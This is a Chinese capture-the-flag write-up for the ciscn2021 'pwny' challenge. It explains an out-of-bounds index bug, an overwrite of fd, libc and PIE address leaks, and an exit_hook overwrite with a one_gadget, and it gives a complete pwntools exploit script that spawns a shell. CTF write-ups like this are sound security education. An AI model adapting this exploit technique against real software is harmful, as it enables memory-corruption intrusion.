ciscn2021 pwn-pwny



查看保护



程序初始化的时候fd取的是一个随机数

所以在程序运行的时候直接read的时候会出错,因为找的是无效内存。所我们需要将fd变成0就可以正常使用read这个东西了。





在这里有个很明显的漏洞,没有限制index,所以可以oob利用。



攻击思路:fd变成0才可以正常利用,看一下202060有什么地址可以让oob发挥作用。

fd刚好就在202060这里,所以我们直接利用oob将fd给覆盖成0。

fd为0之后可以正常的读地址了,借助read功能读取libc和pie,这里可以借助上面的puts地址和off_202008这个程序数据。

拿到这些之后算出libc_base和pie的基址,最后想要getshell的话我们可以打exit_hook为one_gadget。

所以我们拿到exit_hook的地址,算出offest,利用oob改掉就可以了

这里的one_gadget正常的不可以使用,加上-l 1参数之后再选用就可以了

from pwn import *

context(arch='amd64', os='linux', log_level='debug')

file_name = './z1r0'

li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')

debug = 0

if debug:

r = remote()

else:

r = process(file_name)

elf = ELF(file_name)

def dbg():

gdb.attach(r)

menu = 'Your choice: '

def write(index):

r.sendlineafter(menu, '2')

r.sendlineafter('Index: ', str(index))

def read(index):

r.sendlineafter(menu, '1')

r.sendafter('Index: ', index)

write(256)

write(256)

puts_got = 0x201F98

vuln_addr = 0x202060

puts_offest = (puts_got - vuln_addr) // 8

puts_offest = 0xFFFFFFFFFFFFFFFF + puts_offest + 1

li('puts_offest = ' + hex(puts_offest))

read(p64(puts_offest))

r.recvuntil('Result: ')

puts_addr = int(r.recv(12), 16)

li('puts_addr = ' + hex(puts_addr))

libc = ELF('./libc-2.27.so')

libc_base = puts_addr - libc.sym['puts']

one = [0x4f3d5, 0x4f432, 0x10a41c, 0x10a428]

one_gadget = one[3] + libc_base

data_addr = 0x202008

data_offest = (data_addr - vuln_addr) // 8

data_offest = 0xFFFFFFFFFFFFFFFF + data_offest + 1

li('data_offest = ' + hex(data_offest))

read(p64(data_offest))

r.recvuntil('Result: ')

pie_addr = int(r.recv(12), 16)

li('pie_addr = ' + hex(pie_addr))

pie_base = pie_addr - 0x202008

li('pie_base = ' + hex(pie_base))

exit_hook = libc_base + 0x61bf60

exit_offest = (exit_hook - pie_base - vuln_addr) // 8

li('exit_offest = ' + hex(exit_offest))

r.sendlineafter(menu, '2')

r.sendlineafter('Index: ', str(exit_offest))

r.sendline(p64(one_gadget))

r.sendlineafter(menu, '3')

r.interactive()

2050

2050

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?